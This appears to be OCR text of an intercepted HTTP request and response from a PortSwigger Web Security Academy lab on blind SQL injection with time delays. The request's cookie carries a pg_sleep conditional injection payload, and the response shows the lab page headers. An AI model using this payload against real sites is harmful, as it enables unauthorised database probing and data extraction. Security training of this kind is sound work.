 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a3900fe0337c7b8c06c4e3400c60044.web-security-academy.net
3 Cookie: TrackingId=x'%3BSELECT+CASE+WHEN+(1=2)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--;
session=f4eChqroR89udddXSeY82S5BEAHCfSOA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11236
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99
;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#104;&#32;&#116;&#105;&#109;&#101
;&#32;&#100;&#101;&#108;&#97;&#121;&#115;&#32;&#97;&#110;&#100;&#32;&#105;&#110;&#
102;&#111;&#114;&#109;&#97;&#116;&#105;&#111;&#110;&#32;&#114;&#101;&#116;&#114;&#
105;&#101;&#118;&#97;&#108;
</title>